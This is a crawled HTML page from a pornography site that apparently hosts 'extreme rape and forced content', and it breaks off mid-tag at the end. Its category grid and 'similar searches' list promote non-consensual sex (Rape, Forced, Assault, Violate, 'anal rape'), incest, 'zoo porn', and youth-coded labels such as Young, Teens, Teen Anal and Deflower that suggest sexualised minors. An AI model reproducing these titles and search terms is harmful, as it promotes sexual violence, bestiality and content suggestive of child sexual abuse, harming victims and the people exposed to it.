

--- FILE ---
content_type: text/html
request_url: https://roughpornhardcore.com/en/?error0_gallery
body_size: 8018
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Hardcore - Most extreme rape and forced content!</title>
        <meta name="description" content="Experience the hottest rape, most intense scenes with the hottest stars!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughpornhardcore.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/qKk4caIQsNIeP6F6.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

    
            
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Porn</span>Hardcore <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Rough Porn Hardcore</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
   				
				
                        <article>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg" alt="Rough" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough</h3> <!-- Title -->
                                </a>
                                <span class="dur total">14400</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110821458/Forced/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Forced" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Forced</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5623</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110886994/Brutal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed100f6d6539" src="/thumbs/953/3824942636778480953_0.jpg" alt="Brutal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3401</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110755922/Rape/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="71484204622e7718" src="/thumbs/712/8162846911203538712_0.jpg" alt="Rape" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rape</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2575</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117440594/Hardcore/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d1327712" src="/thumbs/802/3824942640029398802_0.jpg" alt="Hardcore" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hardcore</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3451</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112263250/BDSM/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="13cbe2517b0c34f8" src="/thumbs/864/1426482546577519864_0.jpg" alt="BDSM" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BDSM</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2432</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112459858/Big Tits/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb928595acc" src="/thumbs/756/2705852731714263756_0.v1578929700" alt="Big Tits" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Tits</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1366</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111607890/Amateur/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg" alt="Amateur" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Amateur</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3505</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111870034/Asian/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Asian" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1206</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110952530/Violent/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg" alt="Violent" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Violent</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1094</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="46f6024a4e26c603" src="/thumbs/259/5113276945087776259_0.jpg" alt="Gays" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gays</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1924</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/116523090/Gangbang/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="13cbe251bf91653c" src="/thumbs/196/1426482547727099196_0.jpg" alt="Gangbang" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gangbang</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1048</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112525394/Big Cock/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb974d31355" src="/thumbs/269/2705852732997309269_0.jpg" alt="Big Cock" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1427</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123797586/Young/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="1a44c751a209c680" src="/thumbs/976/1892856896827278976_0.jpg" alt="Young" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1333</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115212370/Ebony/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1042335e7b" src="/thumbs/155/3824942637630316155_0.jpg" alt="Ebony" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ebony</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1285</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115015762/Drunk/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10167ad9d6" src="/thumbs/286/3824942636896803286_0.jpg" alt="Drunk" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Drunk</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1114</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111673426/Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107701ea0e" src="/thumbs/534/3824942638516267534_0.jpg" alt="Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4421</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117637202/Homemade/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg" alt="Homemade" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Homemade</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1321</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113901650/Creampie/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Creampie" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1021</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123076690/Teens/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg" alt="Teens" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teens</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4077</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="Blowjobs" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blowjobs</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3687</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111935570/Ass/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Ass" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ass</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1963</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117178450/Group Sex/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg" alt="Group Sex" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Group Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur total">458</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/124125266/Wife/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3edaacbdc1e23c7c" src="/thumbs/764/4529122306276080764_0.jpg" alt="Wife" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Wife</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1231</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10be92eada" src="/thumbs/794/3824942639716952794_0.jpg" alt="Deep Throat" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Deep Throat</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2134</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" alt="Teen Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1130</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/124059730/Whore/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg" alt="Whore" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Whore</h3> <!-- Title -->
                                </a>
                                <span class="dur total">335</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111345746/Incest/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Incest</h3> <!-- Title -->
                                </a>
                                <span class="dur total">622</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117375058/Handjob/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg" alt="Handjob" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Handjob</h3> <!-- Title -->
                                </a>
                                <span class="dur total">517</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123273298/Threesome/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Threesome" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1098</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/120717394/Pussy/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="1a44c751998bf6a8" src="/thumbs/40/1892856896684816040_0.jpg" alt="Pussy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1416</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111018066/Assault/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Assault" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Assault</h3> <!-- Title -->
                                </a>
                                <span class="dur total">44</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113967186/Cumshot/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg" alt="Cumshot" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cumshot</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1479</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/121765970/Spanking/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg" alt="Spanking" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Spanking</h3> <!-- Title -->
                                </a>
                                <span class="dur total">987</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117833810/Interracial/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107a73c719" src="/thumbs/337/3824942638574061337_0.jpg" alt="Interracial" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Interracial</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1226</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112197714/BBW/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="dcb367e683fb1b4" src="/thumbs/260/993948059308110260_0.jpg" alt="BBW" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BBW</h3> <!-- Title -->
                                </a>
                                <span class="dur total">730</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115867730/Fisting/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb9eb29bb1e" src="/thumbs/806/2705852734982699806_0.jpg" alt="Fisting" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fisting</h3> <!-- Title -->
                                </a>
                                <span class="dur total">231</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113836114/Couple/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="79219b620bf31d50" src="/thumbs/320/8728428398230314320_0.jpg" alt="Couple" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Couple</h3> <!-- Title -->
                                </a>
                                <span class="dur total">449</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/118554706/Lesbian/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Lesbian" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lesbian</h3> <!-- Title -->
                                </a>
                                <span class="dur total">598</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111083602/Violate/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg" alt="Violate" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Violate</h3> <!-- Title -->
                                </a>
                                <span class="dur total">31</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb949415319" src="/thumbs/49/2705852732266337049_0.jpg" alt="Double Penetration" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Double Penetration</h3> <!-- Title -->
                                </a>
                                <span class="dur total">295</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/119013458/Masturbation/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Masturbation" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Masturbation</h3> <!-- Title -->
                                </a>
                                <span class="dur total">238</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111214674/Deflower/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10b33c4ab1" src="/thumbs/321/3824942639526726321_0.jpg" alt="Deflower" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Deflower</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114557010/Dildo/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" alt="Dildo" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dildo</h3> <!-- Title -->
                                </a>
                                <span class="dur total">714</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/121897042/Squirting/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="675555730d3b05f0" src="/thumbs/120/7445951511558555120_0.jpg" alt="Squirting" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Squirting</h3> <!-- Title -->
                                </a>
                                <span class="dur total">557</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113770578/Compilation/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="Compilation" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur total">222</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115146834/Double Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed108635789a" src="/thumbs/602/3824942638771304602_0.jpg" alt="Double Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Double Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">190</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111542354/African/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="African" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>African</h3> <!-- Title -->
                                </a>
                                <span class="dur total">64</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111149138/Ravish/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Ravish" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ravish</h3> <!-- Title -->
                                </a>
                                <span class="dur total">11</span> <!-- Videos Count -->
                            </div>
                        </article>
					
                                                  
                          
                    </div>
                    <!-- Thumbnails List END -->

                        
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Rough Porn Hardcore Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a> </li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a> </li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/RHJpbms/" target="_self" 